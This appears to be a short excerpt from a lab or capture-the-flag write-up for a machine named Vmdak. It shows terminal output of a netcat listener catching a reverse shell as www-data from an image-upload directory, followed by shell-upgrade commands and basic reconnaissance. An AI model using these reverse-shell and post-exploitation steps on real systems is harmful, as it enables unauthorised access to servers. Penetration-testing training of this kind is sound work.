 [ ~/Vmdak] [ 192.168.45.228]
→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.192.103] 42248
script -c bash /dev/null
Script started, output log file is '/dev/null'.
www-data@vmdak:/var/www/prison/uploadImage/Profile$ whoami
whoami
www-data
www-data@vmdak:/var/www/prison/uploadImage/Profile$ hostname
hostname
vmdak.local
www-data@vmdak:/var/www/prison/uploadImage/Profile$ export TERM=xterm
export TERM=xterm
www-data@vmdak:/var/www/prison/uploadImage/Profile$